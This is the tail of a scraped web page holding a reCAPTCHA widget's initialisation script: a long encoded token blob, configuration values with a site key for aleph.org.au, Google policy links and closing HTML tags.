VWMOTw7Nmc23CmifCok/[base64]/[base64]/wrvDoxB9wopVwp/Dv8KYw77CjS9Yw6bCn8OPG8Kdw7vCg8Ofw4c6agtuX8KOdsK8Iw0iw5cAVsOUw7XDk0s3CSPCqMKnwrJ9EcK6ZH3Dg8K/On1ewpRdw5fDiHPCqFkUCBbCksKdF8Kfwr8GYFd4H1l9UcKqwrp9AMO3C8KEWxhMw5TDv8KlwrRbKlrCs0zCusOwPi5fW8KxDD7CjnvCs1coTjpqw4HCqMK+w4nCsEXDv8Kvwq4CPsKzw4HClkfDnsK7McKGwoU2XMKFwr3Dk2DDojrCvsKtwqnCnTnDvMKqZcOMw5/Ci3EaM8KYwrhJQcOsXhFqY8KQw5Zwwrxiw4HCiHkIwrbDrW5ZS0olaMKBITdaPGzDs3tWXExUGBlNRivDgW/CrFDCom3Cr8KuFTDDsA/DlXZpwp7DlyAcwrlpwp/[base64]/wqIEwphoWcOHWXXCqsO5elN5dMKkw7R2Xlsyw68+wqzDsUNoWcOxwoQIw7dzH8OPdsKVwrnChMK5elHDpD3Cg3zDkcOjC8KEwq4ZDX/ChzLCmsO5wqDCrsKBwrfCuFPClMOswoDCkMOWwqTCrMK7B8KrUBN4DAzDtsKAw53Dr0FsBSsBHsOkOEAzwoDDmj7DqsKGwofDrcOsw6fDoRvDuTcPw6DCvyHDiUd8w47CucKsQsK9w5/DvMO5w4c/wqt8w6jClUl/w5d3w6FqUcKKwpfDusOkOMKQwpHDkxbCpsKQworChsK3ckXCrcOcw6cZw5ZAw6oKw5gaw5vCsVbCncKMw6/[base64]/[base64]/Dgi3CrSlpwq0fw6ZMNA88wrXDpcKePm53eMOvw6FxMWYhwplUBw7CtF90a8OTwpA3wotwD8OZXMK1eAw1w5PCvQZuCgoLX8O8w7oWQMKSw5XCi3omwrzCh8Kvw5JUw69qwpHCisKjwoDCkMOYJXfDtcKMwo1bwrxFwoh0woo9JcKxR8Oqw5A5w7MfEC/[base64]/[base64]/DuMO+w57DtlZFw6nCkMOcw50xwqTCug13wpJeKcOUw6DDp8KEIBHDlcK3wp5FfMOBecK5wrfDuWnDogg1wo/[base64]/Dqh4XMjd0w4HCmMKCwodsw7TCjWPClgjDon0lwrHDsU/DihzCiWUMw4kIC3lBwqLDpj3CpMOhw7bDoTXDlMOoAMOsAMKYw5QAcnkKwrpNwpYRFgrDmFLDkFnCiy/DrQvCrMKOd8ONw78Yw43Dlm7DhMOhwqpVwozCvcKPEmYVU8OlNcOdwrsTwqpMw5N8DhbDlB/Dk8KWey/Cr8OnU1BIw71Id8K3w6B2w49me2k3w4fDmDPDrDzDuMOTRcO0K13DsCRJS8KGw63DtsOsw7bCiCo1CQHDpDPCpMOnw4rCkhzCoyDDkMKdRiTDtW/DkF/DnAjDj1zDucK/wrAAS8KGQWjCrFsnGTPCqcKpw6Mhwo4ATcOqwoFTwrzCocOmw6d2w6vDt8KDw7XChl/DnQlywqvDiDLCqyQcRUFccG0DwrJsW8O8wqB3w741w4TDiwvCrVNIGzNww5LDkcKIej97w5nDs8Kvwp/DuMOiLm/CvcKZdBDDvXDDrwXDhMOsw7HDrSZswqNgWRsNRMKpZTPDnQclXmvDoMKNwo3DlsOhSwnDjsOFw6AzJ8Ofw5bDncOqw4HCh8KHbsOawrV2w69XwpXCj8K0wqLDiMKvwrXCh8ORw4jDgnU/X0HClsOwdcOwFGdnwpxMwqzCmsKQwpvDmhbCnsOZwq3DiAQIAU8LEFnCtUrDnMOyw5p/wqw1C8KLwqPCksOdw4YCw7Bew4Q/woF7wrpEFMO/AMKHCsOQXcKHw6g0CsO7V8OUwqLDvBHCrMOMEVLCmcO2wol3wrQ9bFUJQiHDq2VVw57CtMOMeXgOwoHCgjHDkhkXVMKpe10xTBUQccKAZ1JoFMOFNMOReHvDnsKXR3DDlcKtwrprYw/Cl8KUwqzDg2HDjGDCvlhgw6PChMKIdMOZRcKAI0TDjMO/QMOVwoXCvk/CqS1mwqPCr8K0w6fCmHHCgyHDusOBM8K+FVACGcKpw4XDk8K4wrksw5rDj8O2Z8Ohw55/[base64]/[base64]/MXQ7wqUGw6IMw6J9wrXCqjLCj8KJw78GwqN6H8O9PRrClhVcwrLCjsOewrXCjTLCu2AdfMKdZ8KHOMOFTsKRRW3DnxE7FR4cX3jDsTtWwobCkMOBTsOmw7ZTV8OGNsKPNcKxaA9UWzJtJw/[base64]/Dum0Ow4ozw63CqTp7fDlmNcKQwohvw458wrcFw7vDvh7CngXCncK3wr7DuAkDRcKSwpPDsTYtasK4w6HDrsKMw73Dv1bCvEF0WMOhB8KHCMKSw4XDu8OZEyFQwpzCjsKlWl8oO8K9JCnChUQQwoVAfVJxMsOBWVvDgWHCgMOwBMOxWw/Crn4WNMKBVsKxwo/Cg1xvIsOpwpDCh8O5wqTCi2oDw7pPMcOUw6AvAGnDjQxSA3Rew6QOw445f8OaKBcFasOwXXbDjHEZWcKFw5gmw7TDrMOzaMOXw7/[base64]/wokvw4XDkMK3OxHChUHDmsKcdcKSbsOgw4cYX8OwAcKEd0HDijBEM8OuwqrCkHwGw7rDrsOffcK1UcKyRX9Ew7REw65qw4UjAikjVW/[base64]/w5ZDFxjDnMOawqXCuMKNw4/CgAVAw4/Ch8OjPsKTw7l6w6IRJ8Kdw5csMcOtwrjCulLCvcKtwozDgTETY8OMwoJgYi/[base64]/CqcOiKcOlwqU4wqLCo8Ocw6kHw5cyDsOEKixZw49/H8OZwrNqw580wr7DkcOfwo/ClhDDh8KqR8ODa2xedEx1W8OMR8K8w4dYw5fCvcKLwr/CtcK5w4XCm3NfQxU8AQpHYgVCw5rCl8KeIsOCVzjComTDi8ORwoDDvhrDpsKVwqEqPhvDn1JfwoN0f8Oww6kkwqZUaWvDtsOXJsOhwrhQWRMPwpXCq8OIBBfCqsO6w7jDpgjDpsK+JloWwrRtw5Qdd8OMwo1VUVfChBl/w788RcOgSHPCvj7DtRPCpHB/L8KpHsKcd8OVBMObVsOew4suIHVrMxnClsO2ehbDsMKaw7/DnBHCnsOCw4NVRR/DhljCuU9SwqQIXMKIesOawr1YUXRbbsOswrc6CMOubBDCmnjCuRMuS2wcZMOiw7p1dcKFw6ZPw6ozwqbDtUNmw51ZAyzCksO2K8KBXzPDmTsWHkjDpDbCjcO9UsOZEg4LS37DsMOrwpHDqRfCmSE5wpnCvCLCt8KMw6jDtsOBM8Odw4HDisK7TQ5oIMKyw5rDmUhzw6/Cv3vDhsKXEXPDs35cUVoWw4vCg1TClMKbwr/DlGYtwq4pw4orwpQ8ckfDnQjDmcKhw7nDnsKHe8KJWUx3ZgzDpMKSMh3DvREvwobCtyATw4dqKQVuAxt4wp3DucKTGzIOwq/CoEUaw7glwpbCscO3WBbCjMK2wr/CoDPCjjF/wpTCisKVB8OewpzCn8Oawo1vwqJgdMOcNcKHYMOAwr/Dg8Oww7nDi1HCtm3DocO7UsOnwq7CpcKZXMOIw7gjXBbCiRvDmE11wqrCpD9wwpbDpsOnF8OOc8OJNXrDlC7CiMOwNMOewrZ1w4jCg8OFwobCrz8wAsOqIGbChnjCs3bCh3bDjmw8w60/[base64]/[base64]/CmH/[base64]/[base64]/CqMKjwovCpA3Dt37Dnh4/[base64]/DqMK5wr5gacKDVMKLw7J/[base64]/Dn3Mnw6XCg8KGNAnCgT8ze8OOPMO3w7/[base64]/Clyp5KxbDjcKxwohSwoIJI8KGw4PCi8KcwpLCvcKewpHCtMKjI8OGwo7CmiDDvcKowr0WW8KzJFJRwqXCqsOow4nCpgjDhH92w5HDo105w7NEw77CjcO5aD/ClsO1woFPwr/[base64]/w6IGJDDDpsKdX8K4DWrCo1rDssK5wolJc1kGSU9Ow6FQwoBYwpnDg8Kjw6HCmgDCvS8DT8Kcw6QAKxTClsK4wohABAVAw65RKMKLSCTCjTIsw5XDvifCr0kYJ1wBK2HDrBUsw47DvsOHGw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdbooEUAAAAADJOKmdjzBa1FAlYxgo9LYgGjn9B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://aleph.org.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224/4ZYvgcvNZCDeODeAiDBl9UvmQ3h9tOCNOEl1uNxSE\\u003d\x22,1,0,null,1,1768624429577,0,0,[48,253,56],null,[200,77,209,107,31],\x22RC-nz_aOTwWfXi74w\x22,null,null,null,null,null,\x220dAFcWeA5H_waH7ppNB0apGKIZmhLhvmPRM5-KMfu-CYL-SZxHwnwat9RNoi591ZxsRpxV1jjCE1K8KvvbGid1gELy7YUY4qgyLw\x22,1768707229485]");
    </script></body></html>